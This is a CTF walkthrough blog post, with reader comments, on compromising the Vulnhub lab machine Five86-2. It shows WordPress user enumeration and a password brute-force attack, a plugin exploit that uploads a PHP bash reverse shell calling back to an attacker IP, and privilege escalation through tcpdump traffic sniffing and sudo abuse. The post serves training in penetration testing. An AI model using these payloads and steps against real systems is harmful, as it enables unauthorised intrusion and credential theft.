Five86-2: Vulnhub Walkthrough
Today we are sharing another CTF walkthrough of the vulnhub machine named Five86-2 with the intent of gaining experience in the world of penetration testing. The credit goes to m0tl3ycr3w and syed umar for design this machine and the level is set to beginner to advanced.
According to the author: The ultimate goal of this challenge is to get root and to read the one and only flag.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
Download it from here: https://www.vulnhub.com/entry/five86-2,418/
Penetration Testing Methodologies
Network scanning
- Netdiscover
- Nmap
Enumeration
- Exploring Http services
- WordPress scanning (Wpscan)
Exploit WordPress
Privilege Escalation
- Abusing capability
- Abusing Sudo
Walkthrough
Network Scanning
As you know, this is the initial phase where we choose netdiscover for network scan for identifying host IP and this we have 192.168.0.114 as our host IP.

nmap -A 192.168.0.114
From its scanning, we found port 21 is open for FTP and port 80 is open HTTP where wordpress is running on apache.
Enumeration
Thus, we navigate to a web browser and browse the following URL and found open wordpress application is running on the webserver.
http://192.168.0.114
Since we found the wordpress on the host machine thus we choose wpscan and run following commands for wordpress scanning.
wpscan --url http://192.168.0.114 --enumerate u


From its scanning result, we enumerated 5 usernames: peter, admin, barney, gillian, Stephen as shown in the image below.
We used rockyou.txt wordlist for password brute force attack to enumerate the password, so we saved above-mentioned username in a text file named user.txt and then launched brute force attack by executing the following command.
wpscan --url http://192.168.0.114 -U user.txt -P /usr/share/wordlists/rockyou.txt

From its scanning result, we found a password for barney and stephen as given below.
Barney:spooky1 Stephen: apollol

To access the website properly we added the hostname and host IP within /etc/hosts file.
Furthermore, using the Barney login credential we logged in to the wordpress and found a plugin “Insert or Embed Articulate Content into WordPress” was installed. We searched in the google to find out more about it and found a method on Exploit_DB to exploit this plugin to obtain a reverse connection.

Exploiting WordPress
For exploiting WordPress installed plug-in follow the step given below.

- Create a .zip archive with two files as: index.html, index.php
echo "<html>hello</html>" > index.html
echo "<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.0.115/1234 0>&1'");" > shell.php
zip raj.zip index.html shell.php
- login to wordpress as barney

- Create a new Post -> Select `Add block` -> E-Learning ->

- Choose upload option for uploading your zip file.

- Browse and Upload the raj.zip -> Insert as: Iframe -> Insert
Start netcat listener on your local machine and access the webshell from the URL after uploading the zip file as shown:
nc -lvp 1234 five86-2/wp-content/uploads/articulate_uploads/raj/shell.php

Booom!! We got the reverse connection with the help of netcat session, but we know, this is a root to boot challenge hence we need to escalate the privilege try to gain access high privilege shell. So, we start post enumeration and find capability permission is given to Stephen for tcpdump.
su stephen
apollo1
python3 -c 'import pty;pty.spawn("/bin/bash")'
getcap -r /2>/dev/null
So, we run the following command which reveals the UP & running interfaces.
tcpdump -D

Privilege Escalation
As we have seen in the above image that tcpdump has the capabilities to capture all network traffic even in low-privileged access, therefore I trigger the following command to inspect “veth1665bcd” traffic if possible, and save the output in a pcap file “cap.pcap”.

timeout 150 tcpdump -w cap.pcap -i veth1665bcd
With the help of of “-r” option we try to the pcap file and luckily found credentials
Username: paul Password: esomepasswford

So with the help of above credential, we switch to paul account and check for sudo permission for him. We found paul has sudo permission to run /usr/sbin/service program as peter.
sudo -l sudo -u peter service ../../bin/sh
With the help above command, we were able to access shell as peter.

Then we check sudo right for peter and found he has ALL permission to run any program as root, but we don’t know Peter’s password and moreover peter owns sudo right for /usr/bin/passwd as root. In order to access root, we try to abuse the sudo permission by changing root’s password and try to get the final flag.
sudo passwd root new password: raj su root cd root cat flag.txt
Author: Shubham Sharma is a Pentester, Cybersecurity Researcher and Enthusiast, contact here.
Nice, very useful information
Hello Sir.
About this part ” sudo -u peter service ../../bin/sh”/. Could you please explain more details ?
. What is /usr/sbin/service using for ?
. Why we need to type “../../” instead of “/bin/sh”.
Thank you very much
I want to login to five86 but ask for login and password How do I get them
brute force the website by using
wpscan –url http://192.168.0.114 –enumerate u
save the usernames in a txt file then:
wpscan –url http://192.168.0.114 -U user.txt -P /usr/share/wordlists/rockyou.txt
First extract rockyou.txt file in wordlist folder then apply brute force attack.
After uploading zip file and opening webshell i am still not able to get reverse shell on kali.
I think shell.php command is not working.